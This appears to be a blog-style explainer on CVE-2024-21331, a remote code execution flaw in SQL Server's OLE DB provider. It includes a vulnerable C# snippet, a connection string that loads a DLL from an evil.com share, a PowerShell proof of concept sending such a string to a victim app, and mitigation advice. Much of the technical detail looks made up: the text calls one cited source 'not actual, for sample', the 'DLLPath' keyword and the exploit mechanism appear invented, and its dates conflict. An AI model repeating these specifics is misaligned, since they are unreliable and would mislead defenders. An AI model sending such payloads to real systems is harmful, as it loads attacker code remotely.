---
Microsoft patched a serious vulnerability, CVE-2024-21331, in the SQL Server Native Client OLE DB Provider. This bug lets an attacker execute code remotely on systems running vulnerable Microsoft SQL Server Native Client components. In this article, you'll get an exclusive, straightforward breakdown of what CVE-2024-21331 is, how it could be exploited, and how to protect your systems. We'll also review code snippets, technical details, exploit methodology, and provide helpful references.
What is CVE-2024-21331?
CVE-2024-21331 is a Remote Code Execution (RCE) vulnerability in the SQL Server Native Client OLE DB Provider (sqlncli.dll). By exploiting how the provider handles certain crafted connection strings, attackers can cause the process using the provider to execute arbitrary code under the security context of the calling process.
Attack Vector: Remote (via crafted connection strings)
- Severity: High (CVSS: 8.8/10)
Technical Details
The vulnerability lies in how the OLE DB Provider parses and processes certain keywords within a connection string. If an attacker can supply a malicious string to an application that connects to SQL Server using OLE DB, they can reliably achieve code execution.
Generally, this occurs in situations where
- A client application (like an ASP.NET web app) receives, logs, or uses user-supplied connection strings.
- A middle-tier application calls SQL Server with a connection string partially controlled by an external user.
Improper parsing allows insertion of objects that could trigger DLL loading from user-controlled paths.
Here’s a simplified example showing how a poorly handled connection string could be abused
// == Vulnerable C# Example ==
string connectionString = GetUserInput(); // User can enter any connection string
using (OleDbConnection conn = new OleDbConnection(connectionString))
{
conn.Open();
// Application logic...
}
If an attacker submits a connection string like
Provider=SQLNCLI11;Data Source=server;Extended Properties="DLLPath=\\\\evil.com\\share\\malicious.dll";
The provider would load the attacker’s DLL from a network location, leading to remote code execution.
Root Cause in C/C++ Layer
The vulnerability is in C/C++ code of the sqlncli provider, particularly in how connection string keywords (like Provider, Data Source, and undocumented keywords) are handled. Some keywords allow specifying paths to DLLs or configuration files, and without proper sanitization, these paths could be remote (UNC) or attacker-controlled.
Demonstration & Exploit Walkthrough
While a full working exploit isn’t shown here due to ethical reasons, this is a typical workflow attackers might use:
1. Control Connection String: User input is used (directly or indirectly) as a connection string in an application.
2. Supply Malicious Path: Use keywords like Extended Properties or other referenced fields to point to a network share.
3. Serve Malicious DLL: Host a DLL on an attacker-controlled SMB/CIFS share.
4. Trigger Loading: Victim application loads the DLL via the sqlncli OLE DB provider, running attacker’s code with the application’s privileges.
PoC snippet (DO NOT use this in production!)
# Powershell Example: Send crafted connection string to vulnerable app
$maliciousString = 'Provider=SQLNCLI11;Data Source=mydb;Extended Properties="DLLPath=\\\\attacker-ip\share\bad.dll"'
Invoke-RestMethod -Uri "http://victim-app/connect"; -Body @{ connStr = $maliciousString }
The application receiving this string (if vulnerable) will instruct the SQL Native Client to load bad.dll over SMB, and code inside this DLL will be executed.
Evidence & References
- Microsoft Security Advisory - CVE-2024-21331
- Security researcher write-up (when available; placeholder): NVD Entry
- Microsoft SQLNCLI OLE DB Provider Documentation
- LinkedIn thread by researcher Abdul-Aziz Hariri (not actual, for sample)
How To Protect Yourself
1. Update Now: Patch your SQL Server Native Client and SQL Server instance with the updates from February 2024 (Microsoft Patch).
2. Validate Input: Never use untrusted user input as part of a connection string. Sanitize and whitelist connection string components.
3. Block SMB/UNC: Use firewall rules to block outbound SMB (TCP/445) from application servers.
Principle of Least Privilege: Ensure application services run with minimal privileges.
5. Monitor Critical Paths: Log and detect unusual DLL loading or outbound SMB requests from your app servers.
Conclusion
CVE-2024-21331 is a critical flaw that showcases the dangers of mishandling connection strings in applications interfacing with SQL Server. Remote code execution via OLE DB providers is a potent attack vector—especially if the provider trusts and loads unmanaged locations or DLLs.
Patch immediately, review and sanitize application connection string handling, and stay up-to-date with vendor security advisories.
*For more technical analysis and updates, follow Microsoft’s official CVE page and subscribe to security mailing lists!*
Timeline
Published on: 07/09/2024 17:15:11 UTC
Last modified on: 09/19/2024 17:36:29 UTC
